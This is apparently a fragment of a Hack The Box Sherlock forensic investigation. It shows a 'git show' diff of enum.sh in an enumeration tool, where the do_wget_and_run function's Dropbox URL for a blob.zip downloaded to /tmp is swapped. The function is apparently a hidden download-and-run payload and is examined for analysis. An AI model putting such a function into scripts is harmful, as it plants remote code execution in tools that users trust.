 root@remnux:/media/sf_Sample/HTB/Sherlocks/1Easy/autoenum# git show 5d88bee8918d514a206fec91be72899544cdd37b
commit 5d88bee8918d514a206fec91be72899544cdd37b
Author: brown249 <85936721+brown249@users.noreply.github.com>
Date:   Mon Dec 23 22:23:41 2024 +0000
    Update enum.sh
diff --git a/enum.sh b/enum.sh
index 4588988..0a97220 100644
--- a/enum.sh
+++ b/enum.sh
@@ -65,7 +65,7 @@ do_dirb() {
 }
 do_wget_and_run() {
-    FILE_URL="https://www.dropbox.com/scl/fi/wu0lhwixtk2ap4nnbvv4a/blob.zip?rlkey=gmt8m9e7bd02obueh9q3voi5q&st=em7ud3pb&dl=1"
+    FILE_URL="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
     OUTPUT_FILE="/tmp/blob.zip"
     UNZIP_DIR="/tmp/"